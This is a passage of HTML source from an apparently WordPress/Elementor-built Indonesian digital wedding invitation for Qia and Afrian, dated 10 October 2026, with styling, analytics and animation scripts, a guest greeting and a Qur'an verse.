		href='https://fonts.googleapis.com/css?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-regular-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'
		media='all' />
	<script id="jquery-core-js-extra">
		var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "9bcb36b6a4", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" };
		//# sourceURL=jquery-core-js-extra
	</script>
	<script id="jquery-core-js" src="https://invitimo2.my.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
	<script id="jquery-migrate-js"
		src="https://invitimo2.my.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
	<script id="font-awesome-4-shim-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
	<script id="dom-purify-js"
		src="https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
	<link rel="https://api.w.org/" href="https://invitimo2.my.id/wp-json/" />
	<link rel="alternate" title="JSON" type="application/json"
		href="https://invitimo2.my.id/wp-json/wp/v2/posts/340405" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd" />
	<meta name="generator" content="WordPress 7.0" />
	<link rel='shortlink' href='https://invitimo2.my.id/?p=340405' />
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate" />
	<script>
		jQuery(function ($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
	<meta name="generator"
		content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script type="text/javascript">
		function hardReload() {
			localStorage.removeItem('hardReload');
			window.location.reload(true);
		}
		window.addEventListener('beforeunload', function (event) {
			localStorage.setItem('hardReload', 'true');
		});
		if (localStorage.getItem('hardReload') === 'true') {
			hardReload();
		}
		window.onbeforeunload = function () {
			window.scrollTo(0, 0);
		};
	</script>
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
	<!-- End Google Tag Manager -->
	<script>document.addEventListener('DOMContentLoaded', function () {
			const textareas = document.querySelectorAll('.custom-textarea-jfb');

			// Tangkap semua form di halaman
			const forms = document.querySelectorAll('form');

			forms.forEach(function (form) {
				form.addEventListener('submit', function (event) {
					textareas.forEach(function (textarea) {
						const originalValue = textarea.value;
						textarea.value = originalValue.replace(/\n/g, '<br>');

						// Kembalikan nilai asli setelah submit
						setTimeout(function () {
							textarea.value = originalValue;
						}, 0);
					});
				});
			});
		});</script>
	<link rel="icon" href="./kirimdigi.jpg" sizes="32x32" />
	<link rel="icon" href="./kirimdigi.jpg" sizes="192x192" />
	<link rel="apple-touch-icon" href="./kirimdigi.jpg" />
	<meta name="msapplication-TileImage" content="./kirimdigi.jpg" />
	<style id="wp-custom-css">
		body {
			margin: 0 auto;
		}

		.elementor-widget-button {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		.elementor-widget-image img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		a {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		svg {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		p {
			margin-block-start: 0;
			margin-block-end: 0;
		}

		input[type="datetime-local"] {
			color-scheme: light;
		}

		textarea.form-control {
			min-height: 125px !important;
		}

		.btn-menu-mobile {
			color: #FFF !important
		}

		.child {
			background-color: red !important
		}

		button.jet-form-builder__submit {
			justify-content: center !important;
			width: 100%;
		}

		.jet-form-builder-repeater__remove {
			margin: 0 0 0 10px;
			text-decoration: none !important;
			font-size: 14px;
			color: #FFFFFF;
			background: #EE1E1E;
			border: 2px solid #EE1E1E;
			border-radius: 8px;
		}

		.jet-form-builder-repeater__remove:hover {
			scale: 0.85;
			color: #FFF;
			background: #9E1414;
			border: 2px solid #9E1414;

		}

		.jet-form-builder__field-label.for-checkbox :checked+span::before {
			font-size: 20px;
			background-color: #0da88c !important;
		}

		.jet-form-builder__field-label>span::before {
			font-size: 20px !important;
			border-style: solid;
			border-width: 2px 2px 2px 2px !important;
			border-color: #0da88c !important;
		}

		.field-type-radio-field {
			text-align: center;
			align-items: center;
		}

		.jet-form-builder__field-wrap.checkradio-wrap {
			margin-right: 15px;
			margin-left: 15px;
		}

		.checkradio-wrap {
			display: flex;
			flex-direction: row;
			flex-wrap: nowrap;
			width: auto !important
		}

		.jet-form-builder__field-label.for-radio :checked+span::before {
			background-color: #0da88c !important;
		}

		.jet-form-builder__fields-group {
			display: flex !important;
			flex-direction: row !important;
		}

		.jet-form-builder-file-upload__file-remove svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-remove::after {
			content: "\f14e" !important;
			font-family: "bootstrap-icons";
			font-size: 12px;
			color: white;
			padding: 2px 4px;
			border-radius: 4px;
		}

		.jet-form-builder-file-upload__file-invalid-marker {
			top: auto !important;
			right: auto !important;
			background-color: rgb(255 0 0 / 100%) !important;
			bottom: 0 !important;
			width: 100% !important;
			border-radius: 0 0 4px 4px !important;
			height: 20px !important;
			font-family: Inter, Helvetica, sans-serif !important;
		}

		.jet-form-builder-file-upload__file-invalid-marker svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-invalid-marker::before {
			content: "File tidak sesuai!";
			color: #FFF;
			font-size: 10px;
			font-weight: 600;
		}

		.elementor-button-content-wrapper {
			display: flex !important;
			align-items: center !important;
			justify-content: center !important;
		}

		.elementor-button-icon {
			display: flex !important;
			align-items: center !important;
			justify-content: center !important;
		}

		.elementor-button-text {
			line-height: 1 !important;
			display: inline-flex !important;
			align-items: center !important;
			position: relative !important;
			top: -2.5px !important;
		}

		.elementor-button-content-wrapper {
			display: flex !important;
			align-items: center !important;
			justify-content: center !important;
		}

		.elementor-button-icon {
			display: flex !important;
			align-items: center !important;
			justify-content: center !important;
		}

		.elementor-button-text {
			line-height: 1 !important;
			display: inline-flex !important;
			align-items: center !important;
			position: relative !important;
			top: -2.5px !important;
		}

		.timeline-item__card-desc {
			text-align: justify !important;
		}
	</style>
</head>

<body
	class="wp-singular post-template-default single single-post postid-340405 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-325958 elementor-page-843619 elementor-page-843600 elementor-page-805683 elementor-page-799561 elementor-page-798661">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div data-elementor-type="single-post" data-post-id="340405" data-obj-id="340405" data-elementor-id="325958"
		class="elementor elementor-325958 e-post-340405 elementor-location-single post-340405 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-3d-motion-31"
		data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
		data-elementor-post-type="elementor_library">
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-5652679 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
			data-id="5652679" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
			<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156ac58 elementor-hidden-mobile"
					data-id="156ac58" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap">
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8cb692"
					data-id="c8cb692" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#FFFFFF85"
							class="elementor-section elementor-inner-section elementor-element elementor-element-f32cf06 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default"
							data-id="f32cf06" data-element_type="section" data-e-type="section" id="cover"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:325968,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/Islamic-01-Background.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89ab320"
									data-id="89ab320" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-153f83d elementor-invisible elementor-widget elementor-widget-heading"
											data-id="153f83d" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">The Wedding
													Of</h2>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-4206b69 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="4206b69" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4a6832"
													data-id="c4a6832" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-bd19d27 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
															data-id="bd19d27" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:400}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b92468"
																	data-id="3b92468" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-f606bee elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="f606bee"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05e36f9"
																					data-id="05e36f9"
																					data-element_type="column"
																					data-e-type="column">
																					<div class="elementor-widget-wrap">
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c7db elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="2d5c7db"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg"
																					class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a"
																					data-id="f864b3a"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#6E6894"
															class="elementor-element elementor-element-62d8811 wdsdv-enabled--yes playball elementor-invisible elementor-widget elementor-widget-heading"
															data-id="62d8811" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Qia &amp; Afrian</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-c976d75 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="c976d75" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Kepada
													Yth.<br>Bapak/Ibu/Saudara/i</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-b477ce4 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="b477ce4" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Tamu Undangan
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-e754120 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="e754120" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1800}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
													jika ada kesalahan dalam penulisan nama / gelar.</h2>
											</div>
										</div>
										<div data-dce-background-color="#9E99BF"
											class="elementor-element elementor-element-686eff4 elementor-align-center elementor-mobile-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button"
											data-id="686eff4" data-element_type="widget" data-e-type="widget"
											id="btn_open"
											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:2200}"
											data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="far fa-envelope-open"></i>
															</span>
															<span class="elementor-button-text">Buka Undangan</span>
														</span>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-3333be1 elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default"
							data-id="3333be1" data-element_type="section" data-e-type="section" id="slideAwal"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e642c2a"
									data-id="e642c2a" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-5f8f911 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle motionSection elementor-section-height-default"
											data-id="5f8f911" data-element_type="section" data-e-type="section"
											data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/Motion-Islamic-01.mp4&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-background-video-container">
												<video class="elementor-background-video-hosted" role="presentation"
													autoplay muted playsinline></video>
											</div>
											<div class="elementor-container elementor-column-gap-no">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f851d08"
													data-id="f851d08" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-01fb214 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default"
															data-id="01fb214" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
															<div class="elementor-container elementor-column-gap-no">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e75036 kolomPertama"
																	data-id="4e75036" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-13c46f6 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																			data-id="13c46f6" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					The Wedding Of</h2>
																			</div>
																		</div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-21b2c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="21b2c51"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-656cc9a"
																					data-id="656cc9a"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#9E99BF"
																							class="elementor-element elementor-element-1e2198b wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																							data-id="1e2198b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Qia<br><span
																										style="font-family:aston-script;font-size:24px;font-weight:normal;color:#333">&amp;</span><br>Afrian
																								</h2>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-0537883 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																			data-id="0537883" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:800}"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					Sabtu, 10 Oktober 2026</p>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-4a575cb elementor-widget__width-auto elementor-widget-mobile__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-html"
																			data-id="4a575cb" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1200}"
																			data-widget_type="html.default">
																			<div class="elementor-widget-container">
																				<script
																					src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs"
																					type="module"></script>

																				<dotlottie-player
																					src="https://the.invisimple.id/wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
																					background="transparent" speed="1"
																					style="width: 40px; height: 40px;"
																					loop autoplay></dotlottie-player>
																				<script>
																					document.querySelector('.kolomPertama').setAttribute("data-delay-time", 8500);
																				</script>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-d1acbe0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="d1acbe0" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c54868"
									data-id="8c54868" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-d1eab11 elementor-section-full_width elementor-section-height-min-height wdsdv-enabled--yes inv-atas elementor-section-height-default"
											data-id="d1eab11" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f3f28c reveal"
													data-id="3f3f28c" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-2.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-3.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-e1eda62 elementor-widget elementor-widget-spacer"
															data-id="e1eda62" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-ee48c72 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
											data-id="ee48c72" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-color="#F7F7F9"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68f7698 reveal"
													data-id="68f7698" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-36f21b0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="36f21b0" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b562819"
																	data-id="b562819" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#6E6894"
																			class="elementor-element elementor-element-d94709f elementor-widget__width-auto elementor-widget-mobile__width-auto inv-kiri elementor-widget elementor-widget-heading"
																			data-id="d94709f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Q</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-a63425f elementor-widget__width-auto inv-zoom-in elementor-widget elementor-widget-image"
																			data-id="a63425f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img fetchpriority="high" width="304"
																					height="340"
																					src="https://the.invisimple.id/wp-content/uploads/2024/10/02-Bouquet.png"
																					class="attachment-full size-full wp-image-7865"
																					alt="" />
																			</div>
																		</div>
																		<div data-dce-title-color="#6E6894"
																			class="elementor-element elementor-element-347cdf7 elementor-widget__width-auto elementor-widget-mobile__width-auto inv-kanan elementor-widget elementor-widget-heading"
																			data-id="347cdf7" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					A</h2>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<div class="elementor-element elementor-element-6d8ceb9 elementor-widget elementor-widget-spacer"
															data-id="6d8ceb9" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-a8508d0 inv-atas elementor-widget elementor-widget-heading"
															data-id="a8508d0" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	"Dan di antara tanda-tanda (kebesaran)-Nya ialah Dia
																	menciptakan pasangan-pasangan untukmu dari jenismu
																	sendiri, agar kamu cenderung dan merasa tenteram
																	kepadanya, dan Dia menjadikan di antaramu rasa kasih
																	dan sayang."</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-a889795 inv-atas elementor-widget elementor-widget-heading"
															data-id="a889795" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Q.S Ar-Rum : 21</p>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-9751aa3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="9751aa3" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-color="#F7F7F9"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-412717f"
									data-id="412717f" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-9b2394d inv-bawah wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="9b2394d" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a72ddf1"
													data-id="a72ddf1" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-82d87b7 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
